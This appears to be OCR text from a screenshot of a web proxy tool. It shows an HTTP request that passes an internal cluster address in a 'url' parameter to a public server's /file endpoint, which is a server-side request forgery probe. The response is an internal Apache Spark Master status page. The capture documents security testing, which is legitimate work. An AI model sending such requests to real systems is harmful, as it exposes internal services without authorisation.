 Send
Cancel
Target:
Request
Pretty Raw Hex
\n
1 POST /file HTTP/1.1
2 Host: 1.13.254.132:8080
3 Content-Length: 40
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://1.13.254.132:8080
9 Referer: http://1.13.254.132:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: JSESSIONID=079D05EA2477663463009EADC94CA8B9
13 Connection: close
14
15 url=http://10.244.0.230:8080/&Vcode=LRN9
Search...
0 matches
Response
Pretty Raw Hex Render
\n
3.2.1 Spark Master at spark://spark-deploy-7b4fc6bdc7-fpgr5:7077
• URL: spark://spark-deploy-7b4fc6bdc7-fpgr5:7077
• Alive Workers: 0
• Cores in use: 0 Total, 0 Used
• Memory in use: 0.0 B Total, 0.0 B Used
• Resources in use:
• Applications: 0 Running, 0 Completed
• Drivers: 0 Running, 0 Completed
• Status: ALIVE
Workers (0)
Worker Id Address State Cores Memory Resources
Running Applications (0)
Application ID Name Cores Memory per Executor Resources Per Executor Submitted Time User State Duration
Completed Applications (0)
Application ID Name Cores Memory per Executor Resources Per Executor Submitted Time User State Duration